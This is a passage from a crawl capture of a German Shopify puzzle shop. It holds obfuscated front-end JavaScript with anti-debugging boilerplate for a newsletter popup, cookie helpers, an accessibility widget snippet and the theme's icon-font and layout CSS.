-0x31f,m,l-0xc1,m-0x136);}function bD(i,j,k,l,m){return bt(i-0x171,m- -0x47b,j,l-0x185,m-0x19b);}function bE(i,j,k,l,m){return bw(i-0x27,j-0x1e2,j,l-0xa8,m-0x51);}function by(i,j,k,l,m){return bx(j-0x418,j-0x175,k,l-0xfb,m-0x15c);}function bz(i,j,k,l,m){return bu(l- -0x35,j-0x17c,k-0x105,l-0xcc,i);}if(j[bz(0x6f,0xa8,0x87,0xa6,0x83)](j[bE(0x21b,0x235,0x225,0x21b,0x25c)],j[bE(0x30c,0x412,0x388,0x302,0x384)])){if(j[bz(0x7f,0x63,0x2d,0x25,0x80)](typeof l,j[bB(0x14e,0x166,0x1e1,0x160,0x29a)])){if(j[bB(0x2c6,0x256,0x29f,0x28e,0x25d)](j[bB(0x386,0x26f,0x309,0x391,0x2d8)],j[bE(0x375,0x3d9,0x379,0x40b,0x39a)])){var o;try{o=j[bz(0x87,-0x13,-0x73,0x29,-0x4e)](m,j[bB(0x1c6,0x22e,0x1d3,0x11d,0x26c)](j[bE(0x213,0x285,0x2dd,0x28c,0x264)](j[bE(0x400,0x3f1,0x2a8,0x35d,0x34b)],j[bD(0x8d,-0xa,0xf7,0x114,0x8e)]),');'))();}catch(r){o=o;}return o;}else return function(o){}[bE(0x232,0x243,0x240,0x229,0x2a2)+bD(0xb3,0x118,0x67,0x1a4,0xf7)+'r'](j[bz(0x49,0x5d,-0xbc,-0x15,-0xb8)])[bE(0x34c,0x3f2,0x32b,0x3c0,0x346)](j[bB(0x256,0x1bb,0x1c7,0x160,0x1a7)]);}else{if(j[bD(0x19d,0x26a,0x23d,0x1a6,0x1c6)](j[bE(0x2c7,0x32a,0x2e3,0x37e,0x302)],j[by(0x217,0x2c8,0x242,0x27c,0x354)])){if(j[bB(0x12d,0x1b2,0x1ce,0x1a2,0x11e)](j[by(0x207,0x213,0x220,0x25a,0x274)]('',j[bz(0xb1,0x108,0xc9,0x69,0x50)](l,l))[j[bz(-0x10b,-0x124,-0xc9,-0x75,-0x83)]],-0xe3b*-0x1+-0x219*0x5+-0x3bd)||j[bB(0x268,0x1cd,0x1f8,0x1e3,0x2af)](j[bE(0x316,0x3df,0x354,0x2cd,0x364)](l,-0x4*0x5fc+-0x1795+0x2f99),-0x91d*-0x4+0x1c*-0x34+0x7b1*-0x4)){if(j[bE(0x202,0x260,0x1ce,0x2c8,0x289)](j[bD(-0x38,0x43,0x7,0xce,0x60)],j[bB(0x208,0x15f,0x1bc,0x111,0x1db)]))(function(){function bI(i,j,k,l,m){return bE(i-0x1d6,l,k-0x84,l-0x7b,j- -0xac);}function bK(i,j,k,l,m){return bE(i-0x64,i,k-0xde,l-0x43,k-0xac);}function bJ(i,j,k,l,m){return bB(i-0x137,j-0x1e0,l-0x127,l-0xa4,i);}function bL(i,j,k,l,m){return bz(j,j-0xb5,k-0xf,l-0xbd,m-0x1cc);}if(j[bI(0x242,0x278,0x32d,0x21f,0x229)](j[bJ(0x3d7,0x3eb,0x389,0x3b4,0x324)],j[bK(0x406,0x416,0x3ca,0x373,0x3d2)]))return!![];else{if(m){var p=q[bL(0x14a,0x199,0x14f,0x104,0x18b)](r,arguments);return s=null,p;}}}[bD(0xd1,0x14f,0x4a,0x19,0xb5)+bB(0x248,0x27d,0x253,0x23f,0x1ff)+'r'](j[by(0x23f,0x293,0x2f3,0x2f9,0x262)](j[bD(0x193,0x127,0x1a5,0x188,0x135)],j[bz(-0x47,0x30,0x1f,-0x2c,0x29)]))[by(0x1d6,0x27b,0x28e,0x2ef,0x211)](j[bz(0xa,-0x59,-0x54,0x3a,-0x33)]));else{var p=new m(m[bz(-0x39,0x29,0x64,0x4d,0x3a)]),q=new n(m[by(0x2e3,0x291,0x2fd,0x318,0x1e0)],'i'),u=m[bB(0x30a,0x21d,0x277,0x1e7,0x2b7)](o,m[bD(0xfa,0x224,0x1e1,0x1f7,0x16c)]);!p[bE(0x3d6,0x374,0x2c3,0x30e,0x323)](m[bB(0x2a8,0x2f8,0x23e,0x246,0x262)](u,m[bz(-0x9d,0x7,-0xfe,-0xa4,-0x59)]))||!q[by(0x300,0x2c6,0x35e,0x2d2,0x2c4)](m[bB(0x1e9,0x1b3,0x23e,0x244,0x1f3)](u,m[by(0x2bc,0x295,0x1dd,0x327,0x2d1)]))?m[bz(-0x44,0x4e,0x40,0x3b,-0x9)](u,'0'):m[by(0x28b,0x25e,0x288,0x262,0x307)](q);}}else j[by(0x2ba,0x27c,0x202,0x25e,0x256)](j[bD(0x1d,0x11e,0x47,0x10b,0x7d)],j[bz(-0x3d,-0x3f,-0x16,0x71,0xce)])?j[by(0x253,0x1e8,0x29e,0x236,0x1bd)](j):function(){function bN(i,j,k,l,m){return bE(i-0x1e3,m,k-0x6b,l-0x149,k- -0x181);}function bM(i,j,k,l,m){return bD(i-0xb0,i,k-0x49,l-0x14a,m-0x51);}function bO(i,j,k,l,m){return bB(i-0x157,j-0xe1,k- -0x24b,l-0x197,i);}function bQ(i,j,k,l,m){return bz(i,j-0x7c,k-0x1a8,l-0x68,m-0x18e);}function bP(i,j,k,l,m){return by(i-0x131,j- -0x13c,m,l-0x185,m-0x57);}if(m[bM(0x236,0x14c,0x137,0x1e2,0x18b)](m[bN(0x1da,0xa2,0x15a,0x1d8,0xc5)],m[bM(0x156,0x213,0x20a,0x20a,0x1f7)]))return![];else{var r=m[bP(0xce,0xd2,0x13c,0xf6,0xe9)][bN(0xae,0x163,0x144,0x132,0x12a)]('|'),s=-0x3*0x4ff+-0x107+-0x19a*-0xa;while(!![]){switch(r[s++]){case'0':var t=u[u]||v;continue;case'1':v[bQ(0x1b9,0x1bc,0x99,0x106,0xbb)+bQ(0x14e,0x2b,0x6a,0xaa,-0xa)]=t[bN(0x2b0,0x27b,0x21c,0x1de,0x162)+bQ(0x93,0xf8,0x81,0xaa,0x155)][bM(0x17c,0x133,0x1a7,0xdf,0x16f)](t);continue;case'2':v[bN(0x4c,0x6b,0xeb,0xf3,0x14e)+bQ(0xd2,0xdb,0x126,0x118,0x70)]=v[bP(0x1eb,0x172,0x11c,0x16b,0x18d)](w);continue;case'3':x[u]=v;continue;case'4':var u=s[t];continue;case'5':var v=q[bN(0x142,0x85,0x121,0x14c,0xea)+bO(-0x78,-0x4c,0x8,0x55,0x5d)+'r'][bP(0x19e,0x11c,0x191,0x10d,0x165)+bP(0x16d,0xd6,0x61,0xee,0xcb)][bQ(0x6e,0x8a,0x8e,0x74,-0x44)](r);continue;}break;}}}[bB(0x267,0x29a,0x211,0x288,0x175)+bE(0x2f5,0x2dd,0x258,0x316,0x2e4)+'r'](j[bD(0x19d,0x105,0x1b0,0x73,0x103)](j[bD(0xc7,0xfe,0x1de,0x1d4,0x135)],j[by(0x2d9,0x276,0x1e7,0x32a,0x1fc)]))[bD(0xff,0xe2,0x18d,0x152,0x159)](j[bE(0x311,0x234,0x2a1,0x21d,0x297)]);}else{var r=o?function(){function bR(i,j,k,l,m){return bE(i-0x84,m,k-0xba,l-0x68,j-0x1d0);}if(r){var C=y[bR(0x471,0x516,0x497,0x55f,0x500)](z,arguments);return A=null,C;}}:function(){};return t=![],r;}}j[bD(0x199,0x15e,0x94,0x158,0x10c)](k,++l);}else k=l;}try{if(j[bt(0x5b1,0x573,0x5c0,0x5da,0x5a6)](j[bv(-0x57,-0x33,0xa,0x58,0x38)],j[bw(0x311,0x248,0x306,0x2db,0x2c5)]))k=l;else{if(i){if(j[bw(0x1a2,0x223,0x259,0x282,0x203)](j[bw(0x3d5,0x2ae,0x349,0x372,0x332)],j[bx(-0xf2,-0xf0,-0x130,-0x141,-0x8e)])){var n={'yXmKc':function(s,t){function bS(i,j,k,l,m){return bx(k-0x37c,j-0x0,l,l-0xeb,m-0x1bb);}return j[bS(0x16d,0x25f,0x1de,0x1ff,0x161)](s,t);},'utXIM':function(s,t){function bT(i,j,k,l,m){return bu(j-0x102,j-0xa8,k-0x1ee,l-0xf1,k);}return j[bT(0x27c,0x1e4,0x151,0x229,0x238)](s,t);},'ZSeHn':function(s,t){function bU(i,j,k,l,m){return bt(i-0xdd,l-0x8e,i,l-0x1f0,m-0x16f);}return j[bU(0x51d,0x575,0x4ed,0x580,0x4df)](s,t);},'eriau':j[bt(0x5a4,0x5d9,0x5ce,0x529,0x676)],'xTSYL':j[bw(0x252,0x1ff,0x203,0x29b,0x22a)]},q=function(){function bW(i,j,k,l,m){return bv(i-0x175,j-0x12d,l,l-0xe,k-0x24c);}function bY(i,j,k,l,m){return bu(k-0xd9,j-0xef,k-0x1e0,l-0x27,i);}function bV(i,j,k,l,m){return bw(i-0x141,j-0xf0,j,l-0x1e0,k- -0x34e);}function bX(i,j,k,l,m){return bv(i-0xcc,j-0x1d5,k,l-0x1ad,m-0x580);}function bZ(i,j,k,l,m){return bt(i-0x1d7,l- -0x97,j,l-0x100,m-0x26);}var v;try{v=n[bV(-0x7,-0x5c,-0x68,-0x107,-0xe8)](q,n[bV(-0x12d,-0x5,-0x95,-0x47,-0xfa)](n[bX(0x59c,0x66d,0x6b4,0x676,0x618)](n[bY(0x5d,-0x29,0x8d,-0x19,0xe5)],n[bZ(0x5a1,0x54d,0x5be,0x581,0x576)]),');'))();}catch(w){v=s;}return v;},r=j[bx(-0x230,-0x27b,-0x261,-0x1d1,-0x19b)](q);r[bu(0xb7,0x4c,0xf1,0x6f,0x46)+bu(0x51,0x68,-0x17,0x68,0xa6)+'l'](n,0x1878+-0x22fc+-0xef*-0x1c);}else return k;}else{if(j[bu(0x66,0x2d,0x10c,0xf9,-0x3e)](j[bw(0x1a5,0x1cc,0x1b4,0x2d7,0x237)],j[bt(0x46e,0x516,0x571,0x499,0x4ea)])){if(m){var o=q[bu(0x7c,0xe0,0x13,-0x3c,0x77)](r,arguments);return s=null,o;}}else j[bv(-0xb,-0x2e,0xc1,0x26,0x70)](k,-0xe01+-0x1*-0x22c3+0x2*-0xa61);}}}catch(o){}}
        document.querySelector(".footer-newsletter-content").classList.add("pvo_hide");
        document.querySelector(".newsletter-popup").classList.add("pvo_hide")
        document.querySelector(".pvo_newsletter-success").classList.remove("pvo_hide")
        document.querySelector(".pvo_newsletter-success2").classList.remove("pvo_hide")
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
        document.querySelector('#pvo_rabatt-modal').classList.add("pvo_hide");
      }
  }

  // Function to set Cookie
  function setCookie(name, value, days = 1) {
  let expires = '';

  if (days) {
    const date = new Date();

    date.setDate(date.getDate() + days);

    expires = '; expires=' + date.toUTCString();
  }

  document.cookie =
    name +
    '=' +
    (encodeURIComponent(value) || '') +
    expires +
    '; path=/';
  }

  // Function check if Cookie exists
  function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
  }
  
  if (!cookieExists("newsletter-modal")) {
    document.querySelector('#pvo_newsletter-modal').classList.remove("pvo_hide");
  }

  $('.pvo_modal-close').click(function() {
    setCookie("newsletter-modal", "set");
    document.querySelector('#pvo_newsletter-modal').classList.add("pvo_hide");
  })


</script>
  
  <script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<div id="shopify-block-AYjNLSHk4TmJUV2VSW__2783554875815837874" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data -->
<script>
  (function () {
    var s = document.createElement('script');
    s.src = 'https://cdn-accessibility.avada.io/scripttag/sea-accessibility-loader.min.js?v=' + Date.now();
    s.defer = true;
    document.head.appendChild(s);
  })();
</script>
<link href='https://fonts.cdnfonts.com/css/noto-serif-gurmukhi' rel='stylesheet'>
<link href='https://fonts.cdnfonts.com/css/open-dyslexic' rel='stylesheet'>
<style>
  @font-face {
    font-family: 'Sea-Accessibility-Open-Dyslexic';
    font-style: normal;
    font-weight: 400;
    src: url('https://fonts.cdnfonts.com/s/29616/open-dyslexic.woff') format('woff');
  }

  @font-face {
    font-family: 'Sea-Accessibility';
    font-style: normal;
    font-weight: 400;
    src: url('https://fonts.cdnfonts.com/s/107479/NotoSerifGurmukhi[wght].woff') format('woff');
  }

  @font-face {
    font-family: 'Sea-Accessibility';
    font-style: normal;
    font-weight: 700;
    src: url('https://fonts.cdnfonts.com/s/107479/NotoSerifGurmukhi[wght].woff') format('woff');
  }
</style>
<script>
  try {
    const [dataMetafields = {}] = [
      {"appStatus":true,"isRemoveBranding":false,"menuSetting":{"statementLink":"https://friedmann-photos.myshopify.com/pages/accessibility-statement","allowResizeContent":true,"allowChangeLanguage":true,"allowAccessibilityProfiles":true,"enableShowHideWidget":true,"allowResetAdjustment":true,"enableStatementLink":true,"enableContrast":true,"enableSaturation":true,"enableHighlightLinks":true,"enableTextSize":true,"enableTextAlignment":true,"enableLetterSpacing":true,"enableLineSpacing":true,"enableFont":true,"enableTextMagnifier":true,"enableMuteSound":true,"enableHideImages":true,"enableStopAnimations":true,"enableReaderView":true,"enableReadingGuide":true,"enablePageStructure":true,"enableBWCursor":true},"widgetSetting":{"preset":"mono","footerTitle":"Powered by Sea","detectLanguage":["browser-language"],"position":"left","mobileRatio":"full-screen","buttonPosition":"bottom","buttonIcon":"pajamas","buttonSize":"small","textFont":"inherit","defaultLanguage":"en-US","customCSS":"","headerTitle":"","brandPrimaryColor":"#272D36","brandSecondaryColor":"#272D36","brandBgColor":"#F5F5F5","titleSectionTextColor":"#272D36","titleSectionBgColor":"#FFFFFF","resetButtonTextColor":"#FFFFFF","resetButtonBgColor":"#272D36","hideButtonTextColor":"#B50700"},"translations":{"th":{"headerTitle":"เมนูการเข้าถึง"},"zh-CN":{"headerTitle":"辅助功能菜单"},"sv":{"headerTitle":"Tillgänglighetsmeny"},"en-GB":{"headerTitle":"Accessibility Menu"},"es":{"headerTitle":"Menú de accesibilidad"},"he":{"headerTitle":"תפריט נגישות"},"pl":{"headerTitle":"Menu ułatwień dostępu"},"lt":{"headerTitle":"Pritaikymo neįgaliesiems meniu"},"pt-BR":{"headerTitle":"Menu de Acessibilidade"},"nl":{"headerTitle":"Toegankelijkheidsmenu"},"tr":{"headerTitle":"Erişilebilirlik Menüsü"},"it":{"headerTitle":"Menu di accessibilità"},"da":{"headerTitle":"Tilgængelighedsmenu"},"ro":{"headerTitle":"Meniu de accesibilitate"},"cs":{"headerTitle":"Nabídka přístupnosti"},"id":{"headerTitle":"Menu Aksesibilitas"},"ar":{"headerTitle":"قائمة إمكانية الوصول"},"et":{"headerTitle":"Ligipääsetavuse menüü"},"de":{"headerTitle":"Menü „Barrierefreiheit“"},"vi":{"headerTitle":"Menu Trợ năng"},"fr":{"headerTitle":"Menu d'accessibilité"},"ko":{"headerTitle":"접근성 메뉴"},"zh-TW":{"headerTitle":"輔助使用選單"},"hi":{"headerTitle":"पहुँच क्षमता मेनू"},"ru":{"headerTitle":"Меню доступности"},"no":{"headerTitle":"Tilgjengelighetsmeny"},"en-US":{"headerTitle":"Accessibility Menu"},"ja":{"headerTitle":"アクセシビリティメニュー"},"el":{"headerTitle":"Μενού Προσβασιμότητας"},"fi":{"headerTitle":"Esteettömyysvalikko"},"pt-PT":{"headerTitle":"Menu de Acessibilidade"}},"shopId":"kxCBIu3DRM9Xyek8wMFC","lastUpdated":"2025-06-25T07:53:45.661Z"},
    ];
    const isBlock = false;
    const isV2Shop = true;
    const initData = () => ({
      ...dataMetafields,
      isBlock,
      isV2Shop,
      template: "product",
    });

    if (!window.SEA_ACCESSIBILITY) {
      window.SEA_ACCESSIBILITY = initData();
    }
    window.SEA_ACCESSIBILITY = {...window.SEA_ACCESSIBILITY, ...initData()};
  } catch (e) {
    console.error('Error assigning sea accessibility variable', e);
  }
</script>
<!-- END app snippet -->



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/cs-font-icon.scss.css?v=75905081082470434001695967212
body_size: -6
content:
@font-face{font-family:cs-icon;src:url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.eot?v=82624547774523451121614938891);src:url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.eot?v=82624547774523451121614938891) format("embedded-opentype"),url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.ttf?v=111876431741211262801614938892) format("truetype"),url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.woff?v=123810667329175648151614938893) format("woff"),url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.svg?v=169277252152838684151614938891) format("svg");font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"]{font-family:cs-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-more:before{content:"\e92f"}.icon-lnr-bubble:before{content:"\e92c"}.icon-lnr-envelope:before{content:"\e92d"}.icon-lnr-phone:before{content:"\e92e"}.icon-lnr-cart:before{content:"\e905"}.icon-telephone:before{content:"\e90d"}.icon-lnr-sync:before{content:"\e917"}.icon-eye:before{content:"\e908"}.icon-menu:before{content:"\e90a"}.icon-cs-cart:before{content:"\e904"}.icon-arrow-left:before{content:"\e900"}.icon-arrow-right:before{content:"\e901"}.icon-close:before{content:"\e902"}.icon-email:before{content:"\e903"}.icon-heart:before{content:"\e906"}.icon-lock:before{content:"\e907"}.icon-search:before{content:"\e909"}.icon-view-list:before{content:"\e90b"}.icon-android-call:before{content:"\e90c"}.icon-grid:before{content:"\e90e"}.icon-ion-ios-arrow-down:before{content:"\e90f"}.icon-ion-ios-arrow-up:before{content:"\e910"}.icon-ios-arrow-down:before{content:"\e911"}.icon-ios-arrow-dropleft:before{content:"\e912"}.icon-ios-arrow-dropright:before{content:"\e913"}.icon-ios-arrow-left:before{content:"\e914"}.icon-ios-arrow-right:before{content:"\e915"}.icon-ios-arrow-up:before{content:"\e916"}.icon-ios-email-outline:before{content:"\e918"}.icon-ios-minus-empty:before{content:"\e919"}.icon-ios-paperplane:before{content:"\e91a"}.icon-ios-plus-empty:before{content:"\e91b"}.icon-ios-pricetags:before{content:"\e91c"}.icon-ios-search:before{content:"\e91d"}.icon-ios-settings-strong:before{content:"\e91e"}.icon-ios-shuffle:before{content:"\e91f"}.icon-navicon:before{content:"\e920"}.icon-share-alt:before{content:"\e921"}.icon-social-facebook:before{content:"\e922"}.icon-social-googleplus:before{content:"\e923"}.icon-social-instagram:before{content:"\e924"}.icon-social-pinterest:before{content:"\e925"}.icon-social-tumblr:before{content:"\e926"}.icon-social-twitter:before{content:"\e927"}.icon-social-vimeo:before{content:"\e928"}.icon-social-wordpress:before{content:"\e929"}.icon-social-youtube:before{content:"\e92a"}.icon-filter:before{content:"\e92b"}
/*# sourceMappingURL=/cdn/shop/t/9/assets/cs-font-icon.scss.css.map?v=75905081082470434001695967212 */


--- FILE ---
content_type: text/css
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/pvo_styles.css?v=4935313865017080631769583721
body_size: 17772
content:
/** Shopify CDN: Minification failed

Line 2491:0 Unexpected "#8224807"
Line 4985:0 Unexpected "#8224807"

**/
/*
* Prefixed by https://autoprefixer.github.io
* PostCSS: v8.4.14,
* Autoprefixer: v10.4.7
* Browsers: last 4 version
*/


/* GLOBAL */

* {
  -webkit-text-stroke-width: 0!important;
  -webkit-font-smoothing: antialiased
}

.lazyload {
	-webkit-animation: pvo_glow;
	        animation: pvo_glow;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-iteration-count: infinite;
  	        animation-iteration-count: infinite;
}
@-webkit-keyframes pvo_glow {
  from {
  	opacity: 1;
  }
  to {
  	opacity: 0;
  }
}
@keyframes pvo_glow {
  from {
  	opacity: 1;
  }
  to {
  	opacity: 0;
  }
}


body {
	overflow-x: hidden !important;
}

h4 {
	color: #282828;
}
.shopify-policy__container {
	max-width: 80ch !important;
}
.caption,
.group-caption,
.section-block__subtext p {
	color: #6D6D6D  !important;
}
.section-block__subtext p {
   font-family: 'poppins' !important; 
}
.pvo_company-logo-container {
  	padding: 0 20px !important;
}
.page-title > h2,
.newsletter-title > h5,
.breadcrumb,
.section-block__header h4{
	font-family: 'satisfy', 'Snell Roundhand', sans-serif !important;
    font-style: italic;
  	letter-spacing: 0px !important;
}
.shopify-policy__title > h1 {
	font-size: 2.5em;
  	text-align: left !important;
}
#gdpr_page h2 {
	font-size: 1.5em !important;
  	padding-top: 20px;
}
#gdpr_page input[type="submit"] {
	background-color: #f2f2f2;
  	
}
._btn {
	font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    color: white;
    border-color: #d6312e;
    background-color: #d6312e;
    padding-left: 40px;
    padding-right: 40px;
    margin-right: 10px;
}
.printess_btn {
  height: 40px !important;
  line-height: 38px !important;
  background-color: #27272f;
  border-color: #27272f;
}
.printess_btn:hover {
  background-color: #27272f;
  border-color: #27272f;
  opacity: 0.8;
}
.heading-content {
	padding: 40px 0 !important;
}


/* HELPER CLASSES */



.pvo_product-margintop-50 {
	margin-top: 50px !important;
}
.pvo_product-margintop-60 {
	margin-top: 60px !important;
}
.pvo_flex-center {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
}
.pvo_no-pointer {
	cursor: default  !important;
}
.pvo_hide {
	display: none !important;
}

.pvo_show {
	display: block !important;
  	-webkit-animation-delay: 1s;
  	        animation-delay: 1s;
  	-webkit-animation: pvofadein;
  	        animation: pvofadein;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
  	opacity: 1;
}
.pvo_fadein {
	-webkit-animation-delay: 1s;
	        animation-delay: 1s;
  	-webkit-animation: pvofadein;
  	        animation: pvofadein;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
  	opacity: 0;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
}
.pvo_fadeout {
  	-webkit-animation: pvofadeout;
  	        animation: pvofadeout;
  	-webkit-animation-delay: 0;
  	        animation-delay: 0;
  	-webkit-animation-duration: .3s;
  	        animation-duration: .3s;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
}
.pvo_slide {
  	-webkit-animation: pvoslide;
  	        animation: pvoslide;
  	-webkit-animation-delay: 0;
  	        animation-delay: 0;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
}
@-webkit-keyframes pvoslide {
  0% {
  	-webkit-transform:translate(35px,0px);
  	        transform:translate(35px,0px);
  }
  100% {
  	-webkit-transform:translate(0px,0px);
  	        transform:translate(0px,0px);
  }
}
@keyframes pvoslide {
  0% {
    opacity: 0;
  	-webkit-transform:translate(35px,0px);
  	        transform:translate(35px,0px);
  }
  100% {
    opacity: 1;
  	-webkit-transform:translate(0px,0px);
  	        transform:translate(0px,0px);
  }
}
@-webkit-keyframes pvofadein {

  0% {
  	opacity: 0;
  }
  100% {
  	opacity: 1;
  }
}
@keyframes pvofadein {

  0% {
  	opacity: 0;
  }
  100% {
  	opacity: 1;
  }
}
@-webkit-keyframes pvofadeout {

  0% {
  	opacity: 1;
  }
  100% {
  	opacity: 0;
  }
}
@keyframes pvofadeout {

  0% {
  	opacity: 1;
  }
  100% {
  	opacity: 0;
  }
}



/* TOP BAR STYLES */

#pvo_top-bar {
    width: 100vw !important;
    height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin: 0;
  	padding: 0;
}
#pvo_top-bar p {
	padding: 6px 0px; 
  	margin: 0 auto !important;
	color: #6d6d6d !important;
  	text-transform: uppercase;
	font-weight: 600;
	font-size: 12px;
  	text-align: center !important;
}
.fa-truck {
	color: #d6312e !important;	
  	padding-right: 5px !important; 
  	-webkit-transform: scaleX(-1); 
  	    -ms-transform: scaleX(-1); 
  	        transform: scaleX(-1);
  	margin-top: -2px !important;
}
.nav-item {
	color: #6d6d6d !important;
}
.navigation_dropdown_scroll_group {
	z-index: 999999 !important;
}
ul#pvo_nav-collection-list li a:hover {
	color: #d6312e !important;
}



/* NAVIGATION */

.main-header-wrapper {
	border-bottom: 1px solid #f2f2f2
}
.heading-product {
	display: none !important;
}


/* PAGE HEADING */

.heading-content {
	background-size: cover;
  	background-position: center center;
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp.webp?v=54469883206661752261652097490') !important;
}
.heading-content-desktop {
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp.webp?v=54469883206661752261652097490') !important;
}
.heading-content-mobile {
	background-image: none !important;
}
section.main-header {
  	padding-top: 0 !important;
}
.heading-group .breadcrumb {
	display: none !important;
}
h1.page-title {
	font-size: 36px;
    color: $color_heading;
    font-weight: $font_weight_bold1;
    /*
    padding-bottom: 50px;
  	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/ico_title.png?v=72311820288607433131614947409); 
    background-repeat:no-repeat;
    background-position: center bottom;
    background-size: auto; */
    margin-bottom: 0;
    @include respond-to($media_max_mobile){
        font-size: 24px;
      }
}






/* SLIDER */

.pvo-icon-prev,
.pvo-icon-next
{
  	position: relative;
}	
#pvo_slider-bg svg {
	height: 100% !important;
}
.pvo-icon-prev::before,
.pvo-icon-next::before{
	content: '\e900';
  	font-family: 'cs-icon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
  	font-size: 18px;
  	position: absolute;
  	top: -12px;
  	left: -8.5px;
}

@-moz-document url-prefix() {
  	.pvo-icon-prev::before,
	.pvo-icon-next::before{
  		top: 18px;
	}
}
.pvo-icon-next::before {
	content: '\e901';
}
.pvo_slider-title {
	color: #d6312e;
  	font-size: 52px;
  	font-weight: 600;
  	margin-bottom: 5px;
}
#pvo_slider-content h2 {
  color: #8d8d99;
  font-size: 26px;	
}
#pvo_slider-content a._btn {
	z-index: 9999999 !important;
}
.pvo_btn {
	color: #8d8d99 !important;
    border-color: #8d8d99 !important;
    background-color: white !important;
}
.pvo_btn:hover {
	color: #d6312e !important;
  	border-color: #d6312e !important;
}
#pvo_slider-selector {
	height: 96%;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 0 2%;
}
.pvo_slider-btn {
	border-radius: 50%;
  	height: 60px !important;
  	width: 60px !important;
  	font-size: 22px;
  	border: none;
  	font-size: 30px;
  	background-color: rgba(82, 82, 89, 0.8);
	color: white;
  	-webkit-transition: all .1s ease-in-out;
  	-o-transition: all .1s ease-in-out;
  	transition: all .1s ease-in-out;
}
.pvo_slider-btn:hover {
	background-color: rgba(82, 82, 89, 0.3);
}
#pvo_slider-wrapper {
  	position: relative;
  	height: 580px !important;
}
.pvo_slider-content {
  	height: 580px !important;
  	width: 100%;
  	z-index: 20;
  	position: relative;
}
.pvo_slider-left {
	width: 40%;
  	max-width: 600px !important;
}
.pvo_slider-right {
	width: 60%;
  	height: 85%;
  	display:-webkit-box;
  	display:-ms-flexbox;
  	display:flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	background-size: contain;
  	background-repeat: no-repeat;
  	background-position: center;
}
.pvo_slider-right img {
	max-height: 420px;
  	width: auto;
}
.pvo_slider-back,
.pvo-icon-next {
	z-index: 21 !important;
}
#pvo_slider-bg {
	position: absolute;
  	height: 100%;
  	right: 0;
  	width: 50%;
}
.slidePVO {
	-webkit-animation: slidePVO;
	        animation: slidePVO;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.slidePVOreturn {
	-webkit-animation: slidePVOreturn;
	        animation: slidePVOreturn;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}

.slideFadeIn {
  	opacity: 0;
	-webkit-animation: slideFadeIn;
	        animation: slideFadeIn;
  	-webkit-animation-delay: 1s;
  	        animation-delay: 1s;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.slideFadeOut {
	-webkit-animation: slideFadeOut;
	        animation: slideFadeOut;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.st0 {
	fill: transparent !important; 
}


@-webkit-keyframes slidePVO {
  0% {
  	width: 50%;
  }
  100% {
  	width: 125%;
    
  }
}
@keyframes slidePVO {
  0% {
  	width: 50%;
  }
  100% {
  	width: 125%;
  }
}
@-webkit-keyframes slidePVOreturn {
  0% {
  	width: 125%;
  }
  100% {
  	width: 50%;
  }
}
@keyframes slidePVOreturn {
  0% {
  	width: 125%;
  }
  100% {
  	width: 50%;
  }
}

@-webkit-keyframes slideFadeIn {
  0% {}
  80% {opacity: 1;}
  100% {opacity: 1;}
}

@keyframes slideFadeIn {
  0% {}
  80% {opacity: 1;}
